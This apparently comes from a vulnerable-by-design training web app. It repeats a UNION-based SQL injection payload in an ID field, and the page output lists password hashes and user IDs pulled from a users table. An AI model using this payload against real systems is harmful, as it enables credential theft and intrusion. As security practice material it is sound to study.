 click here to change your ID
ID: 0' union select password,user_id from users #
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: 1
ID: 0' union select password,user_id from users #
First name: e99a18c428cb38d5f260853678922e03
Surname: 2
ID: 0' union select password,user_id from users #
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 3
ID: 0' union select password,user_id from users #
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: 4
ID: 0' union select password,user_id from users #
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: 5